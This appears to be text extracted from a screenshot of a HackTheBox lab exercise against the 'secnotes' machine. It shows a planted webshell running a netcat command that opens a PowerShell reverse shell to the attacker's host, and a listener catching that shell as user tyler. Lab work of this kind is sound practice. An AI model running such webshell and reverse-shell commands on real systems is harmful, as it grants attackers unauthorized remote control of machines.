 secnotes.htb:8808/webshell.php
nc.exe 10.10.16.2 1234 -e powershell
Execute
secnotes\tyler
openvpn × nmap × nxc × smbclient × shell - ty... ×
kali@kali: ~/HackTheBox/secnotes 76x43
┌──(kali㉿kali)-[~/HackTheBox/secnotes]
└─$ ifconfig tun1
tun1: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.2  netmask 255.255.254.0  destination 10.10.16.2
inet6 dead:beef:4::1000  prefixlen 64  scopeid 0x0<global>
inet6 fe80::9d73:fb68:6f30:94f9  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 5
00  (UNSPEC)
RX packets 9136  bytes 3387268 (3.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 669588  bytes 68193301 (65.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/HackTheBox/secnotes]
└─$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.97] 56355
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site> whoami
whoami
secnotes\tyler
PS C:\inetpub\new-site> hostname
hostname
SECNOTES
PS C:\inetpub\new-site>